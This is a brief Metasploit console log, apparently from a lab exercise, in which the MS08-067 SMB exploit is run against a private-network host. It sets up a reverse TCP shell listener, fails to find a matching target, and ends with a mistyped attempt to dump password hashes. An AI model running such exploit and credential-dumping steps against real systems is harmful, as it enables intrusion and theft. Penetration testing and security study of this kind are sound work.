 msf exploit(windows/smb/ms08_067_netapi) > check
[*] 192.168.1.60:445 The target is not exploitable.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.58:4444
[*] 192.168.1.60:445 - Automatically detecting the target...
[*] 192.168.1.60:445 - Fingerprint: Windows 7 -  - lang:Unknown
[*] 192.168.1.60:445 - We could not detect the language pack, defaulting to English
[-] 192.168.1.60:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) > hasdump
[-] Unknown command: hasdump.
msf exploit(windows/smb/ms08_067_netapi) >